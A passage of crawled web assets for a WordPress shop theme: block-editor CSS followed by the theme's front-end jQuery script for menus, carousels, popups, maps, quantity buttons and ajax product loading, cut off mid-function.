.post-item .post-content > p:last-child, .post-item .single-post-content > p:last-child {
	width: 900px;
}
.post-item .post-content > *.alignwide, .post-item .single-post-content > *.alignwide {
	width: 100%;
	max-width: 100%;
	clear: both;
}
.post-item .post-content > *.alignwide > img, .post-item .single-post-content > *.alignwide > img {
	width: 100%;
}
.post-item .post-content .wp-block-cover.alignwide .wp-block-cover__inner-container {
	width: calc(100% - 70px);
}
.post-item .post-content > *.alignwide.alignright, .post-item .single-post-content > *.alignwide.alignright,
.post-item .post-content > *.alignwide.alignleft, .post-item .single-post-content > *.alignwide.alignleft,
.post-item .post-content > *.alignwide.aligncenter, .post-item .single-post-content > *.alignwide.aligncenter {
	width: 900px;
}
.post-item .post-content > *.alignfull, .post-item .single-post-content > *.alignfull {
	position: relative;
	margin-top: calc(2 * 1rem);
	margin-bottom: calc(2 * 1rem);
	left: calc(-12.5% - 101.5px);
	width: calc(125% + 203px);
	max-width: calc(125% + 203px);
	clear: both;
}
.post-item .post-content > *.alignleft, .post-item .single-post-content > *.alignleft {
	float: left;
	margin-right: 2em;
}
.post-item .post-content > *.alignright, .post-item .single-post-content > *.alignright {
	float: right;
	margin-left: 2em;
}
.wp-block-image .aligncenter {
	margin-top: 0;
}
.wp-block-image .alignleft {
	margin-right: 2em;
	margin-top: 0;
}
.wp-block-image .alignright {
	margin-left: 2em;
	margin-top: 0;
}
.post-item .post-content > .wp-block-image.alignfull > img,
.post-item .single-post-content > .wp-block-image.alignfull > img,
.wp-block-image .alignfull img,
.wp-block-image.alignfull img {
	width: 100%;
}
.wp-block-pullquote {
	margin-top: 0;
	margin-bottom: 20px;
}
.wp-block-pullquote p, .wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size: 28px;
	padding: 0;
}
.wp-block-pullquote p:before {
	display: none;
}
.wp-block-pullquote blockquote {
	font-style: normal;
	display: block;
	color: #40464d;
	font-weight: normal;
	padding: 0;
	margin: 0;
	border: none;
	background-image: none;
}
.wp-block-pullquote blockquote cite {
	display: block;
	line-height: 24px;
}
.wp-block-pullquote blockquote:before {
	display: none;
}
.wp-block-image figcaption {
	font-style: italic;
}
.post-item .post-content .wp-block-separator {
	max-width: 100px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eichenbett.com/wp-content/themes/nomos/assets/js/functions.js?ver=6.5.7
body_size: 13265
content:
(function ($) {
    "use strict"; // Start of use strict
    
    function fami_init_lazy_load() {
        if ($('.lazy').length > 0) {
            var _config = [];
            
            _config.beforeLoad = function (element) {
                element.parent().addClass('loading-lazy');
            };
            _config.afterLoad = function (element) {
                element.parent().removeClass('loading-lazy');
            };
            _config.effect = 'fadeIn';
            _config.enableThrottle = true;
            _config.throttle = 250;
            _config.effectTime = 1000;
            _config.threshold = 0;
            
            $('.lazy').addClass('lazy-back-pressed').lazy(_config);
            if ($(this).closest('.megamenu').length > 0) {
                _config.delay = 0;
            }
            
        }
    }
    
    function nomos_init_popup() {
        var popup_news = $('#popup-newsletter');
        if (popup_news.length > 0) {
            if ($('body').hasClass('home')) {
                setTimeout(function () {
                    $('#popup-newsletter').modal({
                        keyboard: false
                    })
                });
            }
        }
    }
    
    function sticky_detail_content() {
        $('.detail-content')
            .theiaStickySidebar({
                additionalMarginTop: 100
            });
    }
    
    function sticky_scrollup() {
        if ($('.sticky_info_single_product').length) {
            
            var previousScroll = 0,
                headerOrgOffset = $('.site-header').outerHeight() + $('.site-header').outerHeight() + $('.product-top-inner').offset().top;
            
            $(window).scroll(function () {
                var currentScroll = $(this).scrollTop();
                if (currentScroll > headerOrgOffset) {
                    $('body').addClass('show-sticky_info_single');
                } else {
                    $('body').removeClass('show-sticky_info_single');
                }
                previousScroll = currentScroll;
            });
        }
        if ($('.menu-sticky-smart .header-wrap-stick').length) {
            if ($('.header-position').length) {
                
                var previousScroll = 0,
                    headerOrgOffset = $('.header-position').offset().top;
                
                $('.menu-sticky-smart .header-wrap-stick').outerHeight($('.header-position').outerHeight());
                
                $(window).scroll(function () {
                    var currentScroll = $(this).scrollTop();
                    if (currentScroll > headerOrgOffset) {
                        if (currentScroll > previousScroll) {
                            $('.header-position').addClass('hide-header');
                        } else {
                            $('.header-position').removeClass('hide-header');
                            $('.header-position').addClass('fixed');
                        }
                    } else {
                        $('.header-position').removeClass('fixed');
                    }
                    previousScroll = currentScroll;
                });
            }
        }
    }
    
    sticky_scrollup();
    
    //My Account
    function toggle_form() {
        $('.toggle-form').on('click', function (e) {
            $(this).toggleClass('active');
            $('.block-form').toggleClass('nav-show form-show');
            e.preventDefault();
            e.stopPropagation();
        });
    }
    
    // sidebar canvas
    function nomos_sidebar_offcanvas() {
        $(document).on('click', '.btn-canvas, .sidebar-canvas-overlay', function (e) {
            $('body,html').toggleClass('sidebar-canvas-open');
            e.preventDefault();
        });
    }
    
    // minicart canvas
    function nomos_minicart_offcanvas() {
        $(document).on('click', '.mini-cart-icon,.minicart-canvas-overlay,.close-minicart', function (e) {
            $('body,html').toggleClass('minicart-canvas-open');
            e.preventDefault();
        })
    }
    
    // instant search
    function nomos_instant_search() {
        $(document).on('click', '.header-search-box .icons,.instant-search-close', function (e) {
            $('body').toggleClass('instant-search-open');
            e.preventDefault();
        });
    }
    
    // instant search
    function nomos_vertical_menu() {
        $(document).on('click', '.vertical-menu-btn,.close-vertical-menu,.vertical-menu-overlay', function (e) {
            $('body,html').toggleClass('vertical-menu-open');
            e.preventDefault();
        })
    }
    
    function getCookie(c_name) {
        var c_value = document.cookie;
        var c_start = c_value.indexOf(" " + c_name + "=");
        if (c_start == -1) {
            c_start = c_value.indexOf(c_name + "=");
        }
        if (c_start == -1) {
            c_value = null;
        } else {
            c_start = c_value.indexOf("=", c_start) + 1;
            var c_end = c_value.indexOf(";", c_start);
            if (c_end == -1) {
                c_end = c_value.length;
            }
            c_value = decodeURI(c_value.substring(c_start, c_end));
        }
        return c_value;
    }
    
    function setCookie(c_name, value, exdays) {
        var exdate = new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value = encodeURI(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
        document.cookie = c_name + "=" + c_value;
    }
    
    function nomos_singleProduct_popup() {
        $('.nomos-bt-video a').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            disableOn: false,
            fixedContentPos: false
        });
        $('.product-360-button a').magnificPopup({
            type: 'inline',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            disableOn: false,
            preloader: false,
            fixedContentPos: false,
            callbacks: {
                open: function () {
                    $(window).resize()
                },
            },
        });
        $('.open-popup-link').magnificPopup({
            mainClass: 'mfp-fade',
            removalDelay: 100,
            type: 'inline',
            callbacks: {
                beforeOpen: function () {
                    this.st.mainClass = this.st.el.attr('data-effect');
                }
            },
            midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
        });
        $('.block-account .acc-popup').magnificPopup({
            mainClass: 'mfp-fade',
            removalDelay: 100,
            type: 'inline',
            callbacks: {
                beforeOpen: function () {
                    this.st.mainClass = this.st.el.attr('data-effect');
                }
            },
            midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
        });
        
        var expireDate = getCookie("showpopup");
        var today = new Date().toUTCString();
        if (expireDate != null && expireDate > today) {
            //Do nothing!
        }
        else {
            setTimeout(function () {
                if ($('#popup-discount').length) {
                    $.magnificPopup.open({
                        items: {
                            src: '#popup-discount'
                        },
                        type: 'inline',
                        mainClass: 'mfp-zoom-in'
                    });
                }
            }, 3000);
            //Create cookie
            setCookie("showpopup", "anything", 1);
        }
        
    }
    
    /* Main Menu */
    
    /* ---------------------------------------------
     Resize mega menu
     --------------------------------------------- */
    function nomos_resizeMegamenu() {
        var is_rtl = $('body').is('.rtl');
        var window_size = jQuery('body').innerWidth();
        window_size += nomos_get_scrollbar_width();
        if (window_size > 767) {
            if ($('#header .main-menu-wrapper').length > 0) {
                var container = $('#header .main-menu-wrapper');
                if (container != 'undefined') {
                    var container_width = 0;
                    container_width = container.innerWidth();
                    var container_offset = container.offset();
                    setTimeout(function () {
                        $('.main-menu .item-megamenu').each(function (index, element) {
                            $(element).children('.megamenu').css({'max-width': container_width + 'px'});
                            var sub_menu_width = $(element).children('.megamenu').outerWidth();
                            var item_width = $(element).outerWidth();
                            if (is_rtl) {
                                $(element).children('.megamenu').css({'right': '-' + (sub_menu_width / 2 - item_width / 2) + 'px'});
                            }
                            else {
                                $(element).children('.megamenu').css({'left': '-' + (sub_menu_width / 2 - item_width / 2) + 'px'});
                            }
                            var container_left = container_offset.left;
                            var container_right = (container_left + container_width);
                            var item_left = $(element).offset().left;
                            var overflow_left = (sub_menu_width / 2 > (item_left - container_left));
                            var overflow_right = ((sub_menu_width / 2 + item_left) > container_right);
                            if (overflow_left) {
                                var left = (item_left - container_left);
                                if (is_rtl) {
                                    $(element).children('.megamenu').css({'right': -left + 'px'});
                                }
                                else {
                                    $(element).children('.megamenu').css({'left': -left + 'px'});
                                }
                            }
                            if (overflow_right && !overflow_left) {
                                var left = (item_left - container_left);
                                left = left - ( container_width - sub_menu_width );
                                if (is_rtl) {
                                    $(element).children('.megamenu').css({'right': -left + 'px'});
                                }
                                else {
                                    $(element).children('.megamenu').css({'left': -left + 'px'});
                                }
                            }
                        })
                    }, 100);
                }
            }
        }
    }
    
    function nomos_get_scrollbar_width() {
        var $inner = jQuery('<div style="width: 100%; height:200px;">test</div>'),
            $outer = jQuery('<div style="width:200px; height:150px; position: absolute; top: 0; left: 0; visibility: hidden; overflow:hidden;"></div>').append($inner),
            inner = $inner[0],
            outer = $outer[0];
        jQuery('body').append(outer);
        var width1 = inner.offsetWidth;
        $outer.css('overflow', 'scroll');
        var width2 = outer.clientWidth;
        $outer.remove();
        return (width1 - width2);
    }
    
    function dropdown_menu(contain) {
        $(contain).each(function () {
            var _main = $(this);
            _main.children('.menu-item.parent').each(function () {
                
                var curent = $(this).find('.submenu');
                
                $(this).children('.toggle-submenu').on('click', function () {
                    $(this).parent().children('.submenu').slideToggle(400);
                    _main.find('.submenu').not(curent).slideUp(400);
                    
                    $(this).parent().toggleClass('show-submenu');
                    _main.find('.menu-item.parent').not($(this).parent()).removeClass('show-submenu');
                });
                
                var next_curent = $(this).find('.submenu');
                
                next_curent.children('.menu-item.parent').each(function () {
                    
                    var child_curent = $(this).find('.submenu');
                    $(this).children('.toggle-submenu').on('click', function () {
                        $(this).parent().parent().find('.submenu').not(child_curent).slideUp(400);
                        $(this).parent().children('.submenu').slideToggle(400);
                        
                        $(this).parent().parent().find('.menu-item.parent').not($(this).parent()).removeClass('show-submenu');
                        $(this).parent().toggleClass('show-submenu');
                    })
                });
            });
        });
    };
    
    
    function nomos_clone_main_menu() {
        if ($('#header .clone-main-menu').length > 0) {
            var _winw = $(window).innerWidth();
            var _clone_menu = $('#header .clone-main-menu');
            var _target = $('#box-mobile-menu .clone-main-menu');
            var main_menu_break_point = nomos_theme_frontend['main_menu_break_point'];
            
            if (_winw <= main_menu_break_point) {
                if (_clone_menu.length > 0 && _target.length == 0) {
                    _clone_menu.each(function () {
                        $(this).clone().appendTo("#box-mobile-menu .box-inner");
                    });
                }
            } else {
            
            }
        }
    }
    
    /* Nomos Carousel  */
    function nomos_init_carousel() {
        
        $('.owl-carousel').each(function (index, el) {
            var config = $(this).data();
            if ($(this).is('.category-filter-mobile')) {
                config['autoWidth'] = true;
            }
            config.navText = ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'];
            var animateOut = $(this).data('animateout');
            var animateIn = $(this).data('animatein');
            var slidespeed = $(this).data('slidespeed');
            
            if (typeof animateOut != 'undefined') {
                config.animateOut = animateOut;
            }
            if (typeof animateIn != 'undefined') {
                config.animateIn = animateIn;
            }
            if (typeof (slidespeed) != 'undefined') {
                config.smartSpeed = slidespeed;
            }
            
            var is_rtl = $('body').is('.rtl');
            if (is_rtl) {
                config['rtl'] = true;
            }
            
            var owl = $(this);
            owl.on('initialized.owl.carousel', function (event) {
                var total_active = owl.find('.owl-item.active').length;
                var i = 0;
                owl.find('.owl-item').removeClass('item-first item-last');
                setTimeout(function () {
                    owl.find('.owl-item.active').each(function () {
                        i++;
                        if (i == 1) {
                            $(this).addClass('item-first');
                        }
                        if (i == total_active) {
                            $(this).addClass('item-last');
                        }
                    });
                    
                }, 100);
            })
            owl.on('refreshed.owl.carousel', function (event) {
                var total_active = owl.find('.owl-item.active').length;
                var i = 0;
                owl.find('.owl-item').removeClass('item-first item-last');
                setTimeout(function () {
                    owl.find('.owl-item.active').each(function () {
                        i++;
                        if (i == 1) {
                            $(this).addClass('item-first');
                        }
                        if (i == total_active) {
                            $(this).addClass('item-last');
                        }
                    });
                    
                }, 100);
            })
            owl.on('change.owl.carousel', function (event) {
                var total_active = owl.find('.owl-item.active').length;
                var i = 0;
                owl.find('.owl-item').removeClass('item-first item-last');
                setTimeout(function () {
                    owl.find('.owl-item.active').each(function () {
                        i++;
                        if (i == 1) {
                            $(this).addClass('item-first');
                        }
                        if (i == total_active) {
                            $(this).addClass('item-last');
                        }
                    });
                    
                }, 100);
                
                
            });
            owl.on('translated.owl.carousel', function (event) {
                // Fami lazy load for owl
                if ($('.owl-item .lazy').length) {
                    $('.owl-item .lazy').lazy({
                        bind: "event"
                    });
                }
            });
            owl.owlCarousel(config);
            
        });
    }
    
    function thumbnail_product() {
        $('.default:not(.product-mobile-layout) .flex-control-thumbs').not('.slick-initialized').slick({
            slidesToShow: 6,
            infinite: false,
            slidesToScroll: 1,
            prevArrow: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            nextArrow: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });
        $('.vertical_thumnail:not(.product-mobile-layout) .flex-control-thumbs').each(function () {
            if ($(this).not('.slick-initialized').children().length == 0) {
                return;
            }
            $(this).slick({
                vertical: true,
                verticalSwiping: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                infinite: false,
                prevArrow: '<i class="fa fa-angle-up" aria-hidden="true"></i>',
                nextArrow: '<i class="fa fa-angle-down" aria-hidden="true"></i>',
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            vertical: false,
                            verticalSwiping: false,
                            slidesToShow: 4,
                            prevArrow: '<i class="fa fa-caret-left" aria-hidden="true"></i>',
                            nextArrow: '<i class="fa fa-caret-right" aria-hidden="true"></i>'
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            vertical: false,
                            verticalSwiping: false,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            prevArrow: '<i class="fa fa-caret-left" aria-hidden="true"></i>',
                            nextArrow: '<i class="fa fa-caret-right" aria-hidden="true"></i>'
                        }
                    },
                    {
                        breakpoint: 320,
                        settings: {
                            vertical: false,
                            verticalSwiping: false,
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            prevArrow: '<i class="fa fa-caret-left" aria-hidden="true"></i>',
                            nextArrow: '<i class="fa fa-caret-right" aria-hidden="true"></i>'
                        }
                    }
                ]
            });
        });
        $('.gallery_detail:not(.product-mobile-layout) .single-left .nomos-center-mode').not('.slick-initialized').slick({
            centerMode: true,
            centerPadding: '27.8947368%',
            slidesToShow: 1,
            arrows: false,
            dots: true,
            responsive: [
                {
                    breakpoint: 767,
                    settings: {
                        centerMode: false,
                    }
                }
            ]
        });
        
    }
    
    /* ---------------------------------------------
     COUNTDOWN
     --------------------------------------------- */
    function nomos_countdown() {
        $('.nomos-countdown').each(function () {
            var $el = $(this),
                $timers = $el.find('.timers'),
                output = '';
            $timers.countdown($timers.data('date'), function (event) {
                output = '';
                var day = event.strftime('%D');
                for (var i = 0; i < day.length; i++) {
                    output += '<span>' + day[i] + '</span>';
                }
                $timers.find('.day').html(output);
                
                output = '';
                var hour = event.strftime('%H');
                for (i = 0; i < hour.length; i++) {
                    output += '<span>' + hour[i] + '</span>';
                }
                $timers.find('.hour').html(output);
                
                output = '';
                var minu = event.strftime('%M');
                for (i = 0; i < minu.length; i++) {
                    output += '<span>' + minu[i] + '</span>';
                }
                $(this).find('.min').html(output);
                
                output = '';
                var secs = event.strftime('%S');
                for (i = 0; i < secs.length; i++) {
                    output += '<span>' + secs[i] + '</span>';
                }
                $timers.find('.secs').html(output);
            });
        });
    };
    
    /* ---------------------------------------------
     Woocommerce Quantily
     --------------------------------------------- */
    function nomos_woo_quantily() {
        $('body').on('click', '.quantity .quantity-plus', function () {
            var obj_qty = $(this).closest('.quantity').find('input.qty'),
                val_qty = parseInt(obj_qty.val()),
                min_qty = parseInt(obj_qty.data('min')),
                max_qty = parseInt(obj_qty.data('max')),
                step_qty = parseInt(obj_qty.data('step'));
            val_qty = val_qty + step_qty;
            if (max_qty && val_qty > max_qty) {
                val_qty = max_qty;
            }
            obj_qty.val(val_qty);
            obj_qty.trigger("change");
            return false;
        });
        
        $('body').on('click', '.quantity .quantity-minus', function () {
            var obj_qty = $(this).closest('.quantity').find('input.qty'),
                val_qty = parseInt(obj_qty.val()),
                min_qty = parseInt(obj_qty.data('min')),
                max_qty = parseInt(obj_qty.data('max')),
                step_qty = parseInt(obj_qty.data('step'));
            val_qty = val_qty - step_qty;
            if (min_qty && val_qty < min_qty) {
                val_qty = min_qty;
            }
            if (!min_qty && val_qty < 0) {
                val_qty = 0;
            }
            obj_qty.val(val_qty);
            obj_qty.trigger("change");
            return false;
        });
    }
    
    /* ---------------------------------------------
     TAB EFFECT
     --------------------------------------------- */
    function nomos_tab_fade_effect() {
        // effect click
        $(document).on('click', '.nomos-tabs .tab-link a', function () {
            var tab_id = $(this).attr('href');
            var tab_animated = $(this).data('animate');
            
            tab_animated = ( tab_animated == undefined || tab_animated == "" ) ? '' : tab_animated;
            if (tab_animated == "") {
                return false;
            }
            
            $(tab_id).find('.product-list-owl .owl-item.active, .product-list-grid .product-item').each(function (i) {
                
                var t = $(this);
                var style = $(this).attr("style");
                style = ( style == undefined ) ? '' : style;
                var delay = i * 400;
                t.attr("style", style +
                    ";-webkit-animation-delay:" + delay + "ms;"
                    + "-moz-animation-delay:" + delay + "ms;"
                    + "-o-animation-delay:" + delay + "ms;"
                    + "animation-delay:" + delay + "ms;"
                ).addClass(tab_animated + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
                    t.removeClass(tab_animated + ' animated');
                    t.attr("style", style);
                });
            })
        })
    }
    
    /* ---------------------------------------------
     Ajax Tab
     --------------------------------------------- */
    $(document).on('click', '[data-ajax="1"]', function () {
        better_equal_elems();
        if (!$(this).hasClass('loaded')) {
            var id = $(this).data('id');
            var tab_id = $(this).attr('href');
            var section_id = tab_id.replace('#', '');
            var t = $(this);
            
            $(tab_id).closest('.tab-container').append('<div class="cssload-wapper" style="min-height: 300px;position: static"><div class="cssload-square"><div class="cssload-square-part cssload-square-green"></div><div class="cssload-square-part cssload-square-pink"></div><div class="cssload-square-blend"></div></div></div>');
            $(tab_id).closest('.panel-collapse').append('<div class="cssload-wapper" style="min-height: 300px;position: static"><div class="cssload-square"><div class="cssload-square-part cssload-square-green"></div><div class="cssload-square-part cssload-square-pink"></div><div class="cssload-square-blend"></div></div></div>');
            $.ajax({
                type: 'POST',
                data: {
                    action: 'nomos_ajax_tabs',
                    security: nomos_theme_frontend.security,
                    id: id,
                    section_id: section_id,
                },
                url: nomos_theme_frontend.ajaxurl,
                success: function (response) {
                    $(tab_id).closest('.tab-container').find('.cssload-wapper').remove();
                    $(tab_id).closest('.panel-collapse').find('.cssload-wapper').remove();
                    $(tab_id).html($(response['html']).find('.vc_tta-panel-body').html());
                    t.addClass('loaded');
                },
                complete: function () {
                    nomos_product_loadmore();
                    better_equal_elems();
                    nomos_tab_fade_effect();
                }
            });
        }
    });
    
    function nomos_google_maps() {
        if ($('.nomos-google-maps').length <= 0) {
            return;
        }
        $('.nomos-google-maps').each(function () {
            var $this = $(this),
                $id = $this.attr('id'),
                $title_maps = $this.attr('data-title_maps'),
                $phone = $this.attr('data-phone'),
                $email = $this.attr('data-email'),
                $zoom = parseInt($this.attr('data-zoom')),
                $latitude = $this.data('latitude'),
                $longitude = $this.data('longitude'),
                $address = $this.attr('data-address'),
                $map_type = $this.attr('data-map-type'),
                $pin_icon = $this.attr('data-pin-icon'),
                $modify_coloring = true,
                $saturation = $this.data('saturation'),
                $hue = $this.data('hue'),
                $map_style = $this.data('map-style'),
                $styles;
            
            if ($modify_coloring == true) {
                var $styles = [
                    {
                        stylers: [
                            {hue: $hue},
                            {invert_lightness: false},
                            {saturation: $saturation},
                            {lightness: 1},
                            {
                                featureType: "landscape.man_made",
                                stylers: [{
                                    visibility: "on"
                                }]
                            }
                        ]
                    }, {
                        featureType: 'water',
                        elementType: 'geometry',
                        stylers: [
                            {color: '#46bcec'}
                        ]
                    }
                ];
            }
            var map;
            var bounds = new google.maps.LatLngBounds();
            var mapOptions = {
                zoom: $zoom,
                panControl: true,
                zoomControl: true,
                mapTypeControl: true,
                scaleControl: true,
                draggable: true,
                scrollwheel: false,
                mapTypeId: google.maps.MapTypeId[$map_type],
                styles: $styles
            };
            
            map = new google.maps.Map(document.getElementById($id), mapOptions);
            map.setTilt(45);
            
            // Multiple Markers
            var markers = [];
            var infoWindowContent = [];
            
            if ($latitude != '' && $longitude != '') {
                markers[0] = [$address, $latitude, $longitude];
                infoWindowContent[0] = [$address];
            }
            
            var infoWindow = new google.maps.InfoWindow(), marker, i;
            
            for (i = 0; i < markers.length; i++) {
                var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                bounds.extend(position);
                marker = new google.maps.Marker({
                    position: position,
                    map: map,
                    title: markers[i][0],
                    icon: $pin_icon
                });
                if ($map_style == '1') {
                    
                    if (infoWindowContent[i][0].length > 1) {
                        infoWindow.setContent(
                            '<div style="background-color:#fff; padding: 30px 30px 10px 25px; width:290px;line-height: 22px" class="nomos-map-info">' +
                            '<h4 class="map-title">' + $title_maps + '</h4>' +
                            '<div class="map-field"><i class="fa fa-map-marker"></i><span>&nbsp;' + $address + '</span></div>' +
                            '<div class="map-field"><i class="fa fa-phone"></i><span>&nbsp;' + $phone + '</span></div>' +
                            '<div class="map-field"><i class="fa fa-envelope"></i><span><a href="mailto:' + $email + '">&nbsp;' + $email + '</a></span></div> ' +
                            '</div>'
                        );
                    }
                    
                    infoWindow.open(map, marker);
                    
                }
                if ($map_style == '2') {
                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            if (infoWindowContent[i][0].length > 1) {
                                infoWindow.setContent(
                                    '<div style="background-color:#fff; padding: 30px 30px 10px 25px; width:290px;line-height: 22px" class="nomos-map-info">' +
                                    '<h4 class="map-title">' + $title_maps + '</h4>' +
                                    '<div class="map-field"><i class="fa fa-map-marker"></i><span>&nbsp;' + $address + '</span></div>' +
                                    '<div class="map-field"><i class="fa fa-phone"></i><span>&nbsp;' + $phone + '</span></div>' +
                                    '<div class="map-field"><i class="fa fa-envelope"></i><span><a href="mailto:' + $email + '">&nbsp;' + $email + '</a></span></div> ' +
                                    '</div>'
                                );
                            }
                            
                            infoWindow.open(map, marker);
                        }
                    })(marker, i));
                }
                
                map.fitBounds(bounds);
            }
            
            var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function (event) {
                this.setZoom($zoom);
                google.maps.event.removeListener(boundsListener);
            });
        });
    }
    
    //EQUAL ELEM
    function better_equal_elems() {
        setTimeout(function () {
            $('.equal-container.better-height').each(function () {
                var $this = $(this);
                if ($this.find('.equal-elem').length) {
                    $this.find('.equal-elem').css({
                        'height': 'auto'
                    });
                    var elem_height = 0;
                    $this.find('.equal-elem').each(function () {
                        var this_elem_h = $(this).height();
                        if (elem_height < this_elem_h) {
                            elem_height = this_elem_h;
                        }
                    });
                    $this.find('.equal-elem').height(elem_height);
                }
            });
        }, 1000);
    }
    
    /* Mobile menu (Desktop/responsive) */
    $(document).on('click', '.box-mobile-menu .clone-main-menu .toggle-submenu', function (e) {
        var $this = $(this);
        var thisMenu = $this.closest('.clone-main-menu');
        var thisMenuWrap = thisMenu.closest('.box-mobile-menu');
        thisMenu.removeClass('active');
        var text_next = $this.prev().text();
        thisMenuWrap.find('.box-title').html(text_next);
        thisMenu.find('li').removeClass('mobile-active');
        $this.parent().addClass('mobile-active');
        $this.parent().closest('.submenu').css({
            'position': 'static',
            'height': '0'
        });
        thisMenuWrap.find('.back-menu, .box-title').css('display', 'block');
        // Fix lazy for mobile menu
        if ($this.parent().find('.fami-lazy:not(.already-fix-lazy)').length) {
            $this.parent().find('.fami-lazy:not(.already-fix-lazy)').lazy({
                bind: 'event',
                delay: 0
            }).addClass('already-fix-lazy');
        }
        e.preventDefault();
    });
    
    $(document).on('click', '.box-mobile-menu .back-menu', function (e) {
        var $this = $(this);
        var thisMenuWrap = $this.closest('.box-mobile-menu');
        var thisMenu = thisMenuWrap.find('.clone-main-menu');
        thisMenu.find('li.mobile-active').each(function () {
            thisMenu.find('li').removeClass('mobile-active');
            if ($(this).parent().hasClass('main-menu')) {
                thisMenu.addClass('active');
                $('.box-mobile-menu .box-title').html('MAIN MENU');
                $('.box-mobile-menu .back-menu, .box-mobile-menu .box-title').css('display', 'none');
            } else {
                thisMenu.removeClass('active');
                $(this).parent().parent().addClass('mobile-active');
                $(this).parent().css({
                    'position': 'absolute',
                    'height': 'auto'
                });
                var text_prev = $(this).parent().parent().children('a').text();
                $('.box-mobile-menu .box-title').html(text_prev);
            }
            e.preventDefault();
        })
    });
    
    $(document).on('click', '.mobile-navigation', function (e) {
        $('body').addClass('box-mobile-menu-open');
    });
    $(document).on('click', '.box-mobile-menu .close-menu, .body-overlay,.box-mibile-overlay', function (e) {
        $('body').removeClass('box-mobile-menu-open real-mobile-show-menu');
        $('.hamburger').removeClass('is-active');
    });
    
    /*  Mobile Menu on real mobile (if header mobile is enabled) */
    $(document).on('click', '.mobile-hamburger-navigation ', function (e) {
        $(this).find('.hamburger').addClass('is-active');
        if ($(this).find('.hamburger').is('.is-active')) {
            $('body').addClass('real-mobile-show-menu box-mobile-menu-open');
        } else {
            $('body').removeClass('real-mobile-show-menu box-mobile-menu-open');
        }
        e.preventDefault();
    });
    
    /* Mobile Tabs on real mobile */
    $(document).on('click', '.box-tabs .box-tab-nav', function (e) {
        var $this = $(this);
        var thisTab = $this.closest('.box-tabs');
        var tab_id = $this.attr('href');
        
        if ($this.is('.active')) {
            return false;
        }
        
        thisTab.find('.box-tab-nav').removeClass('active');
        $this.addClass('active');
        
        thisTab.find('.box-tab-content').removeClass('active');
        thisTab.find(tab_id).addClass('active');
        
        e.preventDefault();
    });
    
    // Wish list on real menu mobile
    if ($('.box-mobile-menu .wish-list-mobile-menu-link-wrap').length) {
        if (!$('.box-mobile-menu').is('.moved-wish-list')) {
            var wish_list_html = $('.box-mobile-menu .wish-list-mobile-menu-link-wrap').html();
            $('.box-mobile-menu .wish-list-mobile-menu-link-wrap').remove();
            $('.box-mobile-menu .main-menu').append('<li class="menu-item-for-wish-list menu-item menu-item-type-custom menu-item-object-custom">' + wish_list_html + '</li>');
            $('.box-mobile-menu').addClass('moved-wish-list');
        }
    }
    /* Loading wishlist */
    $('.add_to_wishlist').on('click', function () {
        $(this).addClass('loading');
    });
    
    /* update wishlist count */
    function update_wishlist_count() {
        var nomos_update_wishlist_count = function () {
            $.ajax({
                beforeSend: function () {
                
                },
                complete: function () {
                
                },
                data: {
                    action: 'nomos_update_wishlist_count'
                },
                success: function (data) {
                    //do something
                    $('.block-wishlist .count').text(data);
                },
                
                url: yith_wcwl_l10n.ajax_url
            });
        };
        
        $('body').on('added_to_wishlist removed_from_wishlist', nomos_update_wishlist_count);
    }
    
    /* Toggle filter */
    $(document).on('click', '.filter-toggle', function (e) {
        if ($('.prdctfltr_woocommerce_filter').length) {
            $('.prdctfltr_woocommerce_filter').trigger('click');
        }
        
        e.preventDefault();
    });
    
    /* ---------------------------------------------
     AJAX LOADMORE
     -----------------------------------------------*/
    
    var initAjaxLoad = function () {
        var button = $('.nomos-ajax-load:not(.already-init)');
        
        button.each(function (i, val) {
            $(this).addClass('already-init');
            var _option = $(this).data('load-more');
            var _mode = $(this).data('mode');
            
            if (_option !== undefined) {
                var page = _option.page,
                    container = _option.container,
                    layout = _option.layout,
                    isLoading = false,
                    anchor = $(val).find('a'),
                    next = $(anchor).attr('href'),
                    cur_page = 2;
                
                if (layout == 'loadmore') {
                    $(val).on('click', 'a', function (e) {
                        e.preventDefault();
                        cur_page = parseInt($(val).attr('data-cur_page'));
                        var total_page = parseInt($(val).attr('data-total_page'));
                        anchor = $(val).find('a');
                        next = $(anchor).attr('href');
                        if (total_page <= cur_page) {
                            anchor.text(nomos_theme_frontend['text']['no_more_product']).addClass('disabled nomos-loadmore-disabled');
                            return false;
                        }
                        
                        $(anchor).html('<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>');
                        
                        getData();
                    });
                } else {
                    var animationFrame = function () {
                        cur_page = parseInt($(val).attr('data-cur_page'));
                        var total_page = parseInt($(val).attr('data-total_page'));
                        anchor = $(val).find('a');
                        next = $(anchor).attr('href');
                        if (total_page <= cur_page) {
                            anchor.text(nomos_theme_frontend['text']['no_more_product']);
                            return false;
                        }
                        
                        var bottomOffset = $('.' + container).offset().top + $('.' + container).height() - $(window).scrollTop();
                        if (bottomOffset < window.innerHeight && bottomOffset > 0 && !isLoading) {
                            if (!next)
                                return;
